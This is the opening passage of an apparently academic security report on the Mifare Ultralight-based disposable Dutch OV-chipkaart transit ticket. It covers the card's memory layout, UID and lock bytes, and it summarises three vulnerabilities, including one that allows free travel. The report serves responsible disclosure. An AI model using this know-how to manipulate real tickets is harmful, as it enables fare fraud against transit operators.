#### Abstract

A national RFID-based public transport payment system called "OV-chipkaart" is currently being introduced in the Netherlands by Trans Link Systems. It is already in active use as a valid ticket in Amsterdam and Rotterdam.

There are currently three types of OV-chipkaart tickets available: a personal, an anonymous and a disposable ticket. The personal and anonymous cards are based on Mifare Classic technology. This report focuses on the disposable paper OV-chipkaart, which is based on Mifare Ultralight technology.

By combining public information on Mifare Ultralight technology with information we gathered through observations and experimentation in the live environment (the metro networks of Amsterdam and Rotterdam) using publicly available and affordable equipment, we uncovered the way the disposable OV-chipkaart is implemented on Mifare Ultralight cards.

Based on the understanding we built up of the way the cards work and an analysis of the data gathered throughout the project, several experiments were attempted, resulting in the discovery of three vulnerabilities. One is the possibility of disabling the defence mechanism that normally triggers when somebody tries to check-in with a modified card. The second vulnerability allows repeated check-outs by manipulating data on the card. The third and most serious vulnerability allows free travel.

In addition to solutions to these specific vulnerabilities, we present several more general recommendations, of which the most important is that we suggest a more open attitude towards public security evaluations to improve the quality of systems such as the OV-chipkaart.# Acknowledgments

We would like to extend our gratitude to various people who have helped us at some point or another during our project. First of all, we would like to thank Jaap van Ginkel and Cees de Laat, who advised and guided us at various moments.

We also really appreciate the time Gerhard de Koning Gans and Roel Verdult have spent discussing our and their projects. Our conversations with them saved us a lot of time in an already tight schedule.

We would like to commend Trans Link Systems for their constructive attitude towards us and the excellent manner in which they responded to the issues we presented to them.

Finally we would like to thank anyone else who has contributed to our project but has not been mentioned here.# Contents

| 1                       | Introduction                                                                                                                                                                                                                                                                  | 5                                                                        |
|-------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
| $\boldsymbol{2}$        | Mifare Ultralight and the OV-chipkaart<br>2.1<br>2.2<br>2.2.1<br>2.2.2<br>2.2.3<br>2.2.4<br>2.3<br>2.3.1<br><b>Transactions</b><br>2.3.2                                                                                                                                      | 6<br>6<br>$\overline{7}$<br>$\overline{7}$<br>7<br>8<br>8<br>9<br>9<br>9 |
| 3                       | Vulnerabilities and Solutions<br>3.1<br>3.2<br>3.3<br>3.4                                                                                                                                                                                                                     | 12<br>12<br>13<br>14<br>15                                               |
| $\overline{\mathbf{4}}$ | Methodology<br>4.1<br>4.2<br>4.3<br>4.4                                                                                                                                                                                                                                       | 16<br>16<br>16<br>16<br>17                                               |
| $\overline{5}$          | <b>Alternative Attacks</b><br>5.1<br>5.2                                                                                                                                                                                                                                      | 18<br>18<br>18                                                           |
| 6                       | Recommendations<br>6.1<br>6.2<br>Encrypt all data on the disposable OV-chipkaart $\dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots$<br>6.3<br>Improve the public information about the OV-chipkaart $\dots \dots \dots \dots \dots \dots \dots \dots$<br>6.4 | 20<br>20<br>20<br>20<br>21                                               |
| 7                       | Conclusions                                                                                                                                                                                                                                                                   | 22                                                                       |
| 8                       | Epilogue<br>8.1                                                                                                                                                                                                                                                               | 23<br>32                                                                 |# <span id="page-4-0"></span>1 Introduction

In response to the example set by various public transport companies in major cities around the world [\[1\]](#page-34-0), the decision was made several years ago [\[2\]](#page-34-1) to create a national RFID-based public transport payment system in the Netherlands. In order to facilitate this project, the organisation Trans Link Systems was established; a cooperation consisting of the five major public transport operators in the Netherlands (NS, GVB, HTM, RET, Connexxion) [\[3\]](#page-34-2). Trans Link Systems hired the East-West Consortium to implement the automated fare collection system. The East-West Consortium is an international group which consists of Thales, Vialis, Accenture and MTRCL [\[4\]](#page-34-3).

The project was originally intended to be completed at the end of 2007. Unfortunately due to various delays, the most recent estimated date of completion is the summer of 2009 [\[5\]](#page-34-4). The first results of the project are becoming visible to the larger public though. The metro networks of the two largest cities – Amsterdam and Rotterdam – have been outfitted with OV-chipkaart equipment. The OV-chipkaart is actively being used in public trials in those networks and is considered a valid ticket. In addition, RFID equipment is being installed in various other forms of public transport and PR-campaigns have been launched to familiarize the larger public with the upcoming change. Recently it has been announced that the OV-chipkaart will be the only valid payment method for most public transport in Rotterdam starting October 1, 2007 [\[6\]](#page-34-5).

Although concerns have been raised regarding implications of the new system in the area of privacy [\[7\]](#page-34-6), specifically regarding the traceability of individuals, to our knowledge no public research has been done regarding the technical security aspects of the RFID based OV-chipkaart. With the goal of suggesting improvements to the system, our research focuses on discovering how the OV-chipkaart works technically, how its security measures work, whether there are any flaws in the design or implementation and if so, how these could be corrected.

The OV-chipkaart is based on the Mifare RFID standard created by Philips Semiconductors, currently NXP Semiconductors [\[10\]](#page-34-7). The Mifare product line offers a range of cards [\[11\]](#page-34-8), two of which are used in the OV-chipkaart project; the Mifare Ultralight and the Mifare Classic 4k [\[12\]](#page-34-9). The Mifare Ultralight is used as cheap disposable paper ticket, intended for short term use such as single rides. The Mifare Classic 4k is used as more durable plastic ticket, intended for permanent use such as fee-based travel and personalized cards.

An important technical difference between the two cards is the security measures they employ. Data on the Mifare Classic 4k cards is only accessible after authentication and communication between the card and a reader is encrypted using the proprietary CRYPTO1 algorithm, also created by Philips [\[13\]](#page-34-10). These two security measures are not present in the Mifare Ultralight card. Data on the Ultralight card is publicly readable and – with certain limitations – writable and the communication is unencrypted [\[14\]](#page-34-11).

Because of the one month time limit placed on this project, we considered it unfeasible to analyse the CRYPTO1 algorithm used in the Mifare Classic 4k cards. Therefore the focus in this report is directed towards the Mifare Ultralight cards in the OV-chipkaart project.

In section [2](#page-5-0) an analysis is made of the data on the cards by combining information found in public documentation and observation of the data on cards in various stages of use in the travel process. In addition, several potential attacks are described in section [3,](#page-11-0) including suggestions on how to prevent or defend against such attacks. In section [4](#page-15-0) a description is given of how the research was conducted. Section [5](#page-17-0) deals with two alternative attacks. Finally section [6](#page-19-0) offers several general recommendations and in section [7](#page-21-0) our conclusions are presented.# <span id="page-5-0"></span>2 Mifare Ultralight and the OV-chipkaart

Two types of Mifare cards are used in the OV-chipkaart system. In this section the technical details of the disposable paper OV-chipkaart are discussed, which is a Mifare Ultralight card, with a focus on the layout of the data on the card.

Most information regarding the basic functionality of the Mifare Ultralight is based on the freely available Mifare Ultralight specification [\[14\]](#page-34-11). The information on the OV-chipkaart-specific use of the Mifare Ultralight is based on our own observations.

# <span id="page-5-1"></span>2.1 Mifare Ultralight Characteristics

The Mifare Ultralight is a contactless RFID card, with an advertised maximum range of 10 centimetres, which operates in the HF (High Frequency) range of 13.56 MHz. It draws all the power it requires from the electromagnetic field of the reader it interacts with and therefore does not require its own battery. A card reader uses anticollision to switch between multiple cards within its range, which it distinguishes based on the Unique Identifier (UID) of each card. Mifare Ultralight is compatible with the ISO/IEC 14443A standard [\[15\]](#page-34-12) [\[16\]](#page-34-13) [\[17\]](#page-34-14) [\[18\]](#page-35-0).

Mifare Ultralight cards contain 512 bits of non-volatile storage capacity, generally referred to as 16 pages of 4 bytes each. These pages are numbered 0 to 15. Figure [1](#page-5-2) shows an overview of the memory organisation of the Mifare Ultralight and should serve as a useful aid in grasping the following paragraphs.

| <b>Byte Number</b> | 0                | 1                | 2                 | 3                | Page |
|--------------------|------------------|------------------|-------------------|------------------|------|
| Serial Number      | SN <sub>0</sub>  | SN <sub>1</sub>  | SN <sub>2</sub>   | BCC <sub>0</sub> | 0    |
| Serial Number      | SN <sub>3</sub>  | SN <sub>4</sub>  | SN <sub>5</sub>   | SN <sub>6</sub>  | 1    |
| Internal / Lock    | BCC <sub>1</sub> | Internal         | Lock <sub>0</sub> | Lock1            | 2    |
| OTP                | OTP <sub>0</sub> | OTP <sub>1</sub> | OTP <sub>2</sub>  | OTP3             | 3    |
| Data read/write    | Data0            | Data1            | Data2             | Data3            | 4    |
| Data read/write    | Data4            | Data5            | Data6             | Data7            | 5    |
| Data read/write    | Data8            | Data9            | Data10            | Data11           | 6    |
| Data read/write    | Data12           | Data13           | Data14            | Data15           | 7    |
| Data read/write    | Data16           | Data17           | Data18            | Data19           | 8    |
| Data read/write    | Data20           | Data21           | Data22            | Data23           | 9    |
| Data read/write    | Data24           | Data25           | Data26            | Data27           | 10   |
| Data read/write    | Data28           | Data29           | Data30            | Data31           | 11   |
| Data read/write    | Data32           | Data33           | Data34            | Data35           | 12   |
| Data read/write    | Data36           | Data37           | Data38            | Data39           | 13   |
| Data read/write    | Data40           | Data41           | Data42            | Data43           | 14   |
| Data read/write    | Data44           | Data45           | Data46            | Data47           | 15   |

<span id="page-5-2"></span>Figure 1: Memory Organisation of the Mifare Ultralight. Source: [\[14\]](#page-34-11)### <span id="page-6-0"></span>2.2 Mifare Ultralight Memory Organisation

Each Mifare Ultralight card has the same basic memory organisation, which consists of the UID, the Lock Bytes, the OTP memory and the user area. Each serves a different purpose.

#### <span id="page-6-1"></span>2.2.1 UID

Each Ultralight card has a 7 byte unique identifier (UID) which is written on each card by the manufacturer and cannot be altered. The first three bytes of this UID (SN0, SN1, SN2) are stored on page 0, followed by a Check Byte (BCC0) which is calculated as a bitwise-XOR of the three bytes SN0, SN1 and SN2 and the value 0x88 (The Cascade Tag CT, used for compatibility with the 4 byte UID's used in Mifare Classic cards). The first byte of the UID - SN0 - is vendor dependent and set to 0x04 in the case of Philips.

The last four bytes of the Ultralight UID (SN3, SN4, SN5, SN6) are placed on page 1. Page 2 begins with a Check Byte (BBC1) for the second half of the UID, which is calculated as a bitwise XOR of the 4 bytes SN3, SN4, SN5 and SN6. Following BCC1, one byte is dedicated to an "internal" value, which is set by the manufacturer and of which the exact purpose is unclear to us. The "internal" byte appears to be set to 0x48 on all OV-chipkaart Mifare Ultralight cards. All the fields mentioned so far cannot be altered; they are read-only.

One of the characteristics UID's should have, is unpredictability. Although an analysis of 15 to 20 cards showed a diverse range of UID's, with only minor overlap, there does appear to be only little variation in UID's from cards obtained from the same machine at the same time. This relatively small spread makes the guessing of UID's feasible, which might be a weakness in case an attacker tries to predict valid card numbers.

#### <span id="page-6-2"></span>2.2.2 Lock Bytes

The last two bytes of page 2 and all four bytes on page 3 can be written, but with a specific limitation. The default value of the bits in this area is 0. It is possible to write a 1 to each of these bits, but impossible to change a 1 back to a 0 once it has been written.

The last two bytes of page 2 are the Lock Bytes (Lock0, Lock1). They allow a user to permanently restrict access to individual pages from page 3 to page 15 to read-only, instead of the default read/write state. Locking such a page to read-only cannot be undone.

In addition the Lock Bytes include three block-locking bits which can be used to prevent the other lock bits from being activated. The block-locking bits are used to prevent a the pages on a card from being locked. See figure [2](#page-6-3) for more details.



<span id="page-6-3"></span>Figure 2: Mifare Ultralight Lock Bytes. Source: [\[14\]](#page-34-11)

